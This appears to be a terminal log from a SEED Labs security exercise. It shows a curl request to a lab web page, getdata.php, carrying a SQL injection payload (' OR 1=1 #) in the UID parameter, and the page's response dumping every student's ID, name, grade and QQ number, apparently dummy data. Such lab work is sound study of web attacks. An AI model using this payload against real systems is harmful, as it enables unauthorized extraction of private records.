 Terminal
[05/26/22]seed@VM:~$ curl 'http://www.likaixin.com/getdata.php?UID=a%27%20OR%201=1
%20%23&Password='
<html>
<head>
    <meta http-equiv="content-type" content="text/html;charset=utr-8;">
    <title>checkGrade</title>
</head>
<body>
StudentID: 58119132 -- Name: LiKaixin -- Grade: 80 -- QQ: 123456701
StudentID: 58119125 -- Name: JiangZhuoyang -- Grade: 99 -- QQ: 123456702
StudentID: 58119191 -- Name: ZhangSan -- Grade: 59 -- QQ: 123456703
StudentID: 58119199 -- Name: Alice -- Grade: 79 -- QQ: 123456704
</body>
</html>
[05/26/22]seed@VM:~$
[05/26/22]seed@VM:~$
[05/26/22]seed@VM:~$
[05/26/22]seed@VM:~$
[05/26/22]seed@VM:~$
[05/26/22]seed@VM:~$
[05/26/22]seed@VM:~$
[05/26/22]seed@VM:~$
[05/26/22]seed@VM:~$
[05/26/22]seed@VM:~$